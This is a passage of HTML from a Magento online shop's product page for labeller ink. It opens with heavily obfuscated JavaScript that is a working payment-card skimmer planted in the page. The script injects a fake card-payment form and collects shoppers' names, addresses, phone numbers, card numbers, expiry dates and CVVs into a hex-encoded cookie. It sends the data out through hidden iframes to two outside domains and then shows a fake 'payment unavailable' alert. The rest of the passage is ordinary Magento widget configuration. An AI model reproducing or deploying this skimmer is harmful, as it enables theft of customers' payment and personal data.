_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stationery.biz.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1801]": {
            "priceBox": {
                "priceConfig":  {"productId":"1801","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","img":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","full":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Tinta Roller Refill Tembakan label harga Joyko labeller Ink","position":"1","isMain":true,"type":"image","videoUrl":null}],
